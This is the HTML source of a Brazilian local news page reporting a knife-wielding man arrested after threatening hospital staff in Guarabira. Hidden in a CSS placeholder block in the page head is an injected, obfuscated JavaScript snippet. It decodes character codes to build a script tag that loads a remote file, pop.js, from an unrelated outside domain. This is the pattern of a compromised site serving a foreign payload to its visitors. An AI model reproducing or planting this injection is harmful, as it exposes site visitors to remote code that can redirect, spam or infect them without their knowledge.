    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/",
                    "name": "Homem surta, ameaça funcionários de hospital com duas facas e é preso..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-339229 single-format-standard wp-theme-Newsmag homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quinta-feira, janeiro 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-339229" class="post-339229 post type-post status-publish format-standard has-post-thumbnail hentry category-policial" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Policial" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Homem surta, ameaça funcionários de hospital com duas facas e é preso...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-03T12:21:10-03:00" >03/01/2024 ... 12:21h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F01%2F03%2Fhomem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homem+surta%2C+amea%C3%A7a+funcion%C3%A1rios+de+hospital+com+duas+facas+e+%C3%A9+preso+pela+pol%C3%ADcia%2C+em+Guarabira.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg" data-caption="Bruno, segundo apurou o ClickPB, faz uso de remédio controlado e teria ingerido bebida alcóolica, conforme relatado pela esposa do acusado (Foto: reprodução)"><img width="681" height="455" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg-681x455.jpeg" srcset="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg-681x455.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="homeminvadehrg"/></a><figcaption class="wp-caption-text">Bruno, segundo apurou o ClickPB, faz uso de remédio controlado e teria ingerido bebida alcóolica, conforme relatado pela esposa do acusado (Foto: reprodução)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="style_text">
<div>
<p style="text-align: justify;">Uma confusão foi registrada nas primeiras horas da última segunda-feira (1º) no Hospital Regional de Guarabira (HRG), no Brejo do estado. Conforme apurou o ClickPB, por volta das 3h30 um homem adentrou a unidade de saúde armado com duas facas e ameaçou funcionários da unidade de saúde.</p>
<p style="text-align: justify;">De acordo com as informações obtidas pelo ClickPB junto à polícia, o acusado conhecido por &#8216;Bruno&#8217; tem 38 anos e é técnico em enfermagem. Em imagens do sistema de monitoramento do local, é possível ver o homem em um dos corredores do HRG com as facas, enquanto funcionários estão atrás de uma porta, assustados.</p>
<p style="text-align: justify;">Bruno, segundo apurou o ClickPB, faz uso de remédio controlado e teria ingerido bebida alcoolica, conforme relatado pela esposa do acusado, instantes antes de realizar as ameaças à equipe do Hospital. O acusado, de acordo com as informações obtidas pelo ClickPB junto à assessoria da unidade de saúde, já atuou no Hospital, porém foi demitido há alguns meses.</p>
<p style="text-align: justify;">Com a chegada da policia ao local, o homem chegou a tentar reagir contra a guarnição e foi algemado e encaminhado para a delegacia, devido ao nível de agressividade. <strong>VÍDEO:<br />
</strong></p>
<div class="video-container" style="text-align: justify;">
<div class="videoContainer"><iframe class="" src="https://www.youtube.com/embed/dKQLOkeXJ0I" width="500" height="281" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
</div>
</div>
</div>
<div class="c-comment">
<div id="fb-root" class=" fb_reset" style="text-align: justify;">
<div>
<div></div>
</div>
</div>
<div class="c-comment__header" style="text-align: justify;"><strong>Joaquim Neto &#8211; <a href="https://www.clickpb.com.br/Policial/video-homem-tem-surto-ameaca-funcionarios-de-hospital-com-faca-e-e-preso-pela-policia-na-paraiba-830201.html">ClickPB</a></strong></div>
</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

